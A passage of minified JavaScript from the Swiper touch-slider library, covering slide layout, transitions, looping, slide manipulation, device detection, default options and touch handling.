E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),P=0;P<d;P+=1){T=0;var k=l.eq(P);if(1<t.slidesPerColumn){var z=void 0,$=void 0,I=void 0;if("column"===t.slidesPerColumnFill||"row"===t.slidesPerColumnFill&&1<t.slidesPerGroup){if("column"===t.slidesPerColumnFill)I=P-($=Math.floor(P/S))*S,(M<$||$===M&&I===S-1)&&S<=(I+=1)&&(I=0,$+=1);else{var L=Math.floor(P/t.slidesPerGroup);$=P-(I=Math.floor(P/t.slidesPerView)-L*t.slidesPerColumn)*t.slidesPerView-L*t.slidesPerView}z=$+I*x/S,k.css({"-webkit-box-ordinal-group":z,"-moz-box-ordinal-group":z,"-ms-flex-order":z,"-webkit-order":z,order:z})}else $=P-(I=Math.floor(P/C))*C;k.css("margin-"+(e.isHorizontal()?"top":"left"),0!==I&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",I)}if("none"!==k.css("display")){if("auto"===t.slidesPerView){var D=ee.getComputedStyle(k[0],null),O=k[0].style.transform,A=k[0].style.webkitTransform;if(O&&(k[0].style.transform="none"),A&&(k[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(e.isHorizontal()){var H=parseFloat(D.getPropertyValue("width")),G=parseFloat(D.getPropertyValue("padding-left")),N=parseFloat(D.getPropertyValue("padding-right")),B=parseFloat(D.getPropertyValue("margin-left")),X=parseFloat(D.getPropertyValue("margin-right")),V=D.getPropertyValue("box-sizing");T=V&&"border-box"===V&&!ie.isIE?H+B+X:H+G+N+B+X}else{var Y=parseFloat(D.getPropertyValue("height")),F=parseFloat(D.getPropertyValue("padding-top")),R=parseFloat(D.getPropertyValue("padding-bottom")),q=parseFloat(D.getPropertyValue("margin-top")),W=parseFloat(D.getPropertyValue("margin-bottom")),j=D.getPropertyValue("box-sizing");T=j&&"border-box"===j&&!ie.isIE?Y+q+W:Y+F+R+q+W}O&&(k[0].style.transform=O),A&&(k[0].style.webkitTransform=A),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[P]&&(e.isHorizontal()?l[P].style.width=T+"px":l[P].style.height=T+"px");l[P]&&(l[P].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==P&&(b=b-i/2-g),0===P&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),ae.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var U=0;U<p.length;U+=1){var K=p[U];t.roundLengths&&(K=Math.floor(K)),p[U]<e.virtualSize+p[0]&&E.push(K)}p=E}if(!t.centeredSlides){E=[];for(var _=0;_<p.length;_+=1){var Z=p[_];t.roundLengths&&(Z=Math.floor(Z)),p[_]<=e.virtualSize-i&&E.push(Z)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Q=0;if(u.forEach(function(e){Q+=e+(t.spaceBetween?t.spaceBetween:0)}),(Q-=t.spaceBetween)<i){var J=(i-Q)/2;p.forEach(function(e,t){p[t]=e-J}),c.forEach(function(e,t){c[t]=e+J})}}te.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size-1||1<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=I(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;n=0==i?r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,1<=s),te.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);te.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),(a.initialized||a.runCallbacksOnInit)&&a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=I(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(I(i).attr("data-swiper-slide-index"),10):t.clickedIndex=I(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=te.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(ae.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0==d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n=n||(r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r=r||(s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&ae.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),te.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),te.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=I(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=I(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(I(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(I(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();if(i<r)e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!=p&&t.setTranslate((d?-t.translate:t.translate)-p);else if("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r){e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!=p&&t.setTranslate((d?-t.translate:t.translate)-p)}t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(ae.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){ae.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&ae.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&ae.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&ae.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&ae.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=ee.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:ee.cordova||ee.phonegap,phonegap:ee.cordova||ee.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=ee.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&I(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||I(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=ee.screen.width-d)){if(te.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=te.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;I(r.target).is(a.formElements)&&(p=!1),f.activeElement&&I(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(te.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=te.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&I(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d=s.currentX-s.startX,p=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(d,2)+Math.pow(p,2))<t.params.threshold)){var c;if(void 0===a.isScrolling)t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=d*d+p*p&&(c=180*Math.atan2(Math.abs(p),Math.abs(d))/Math.PI,a.isScrolling=t.isHorizontal()?c>i.touchAngle:90-c>i.touchAngle);if(a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd 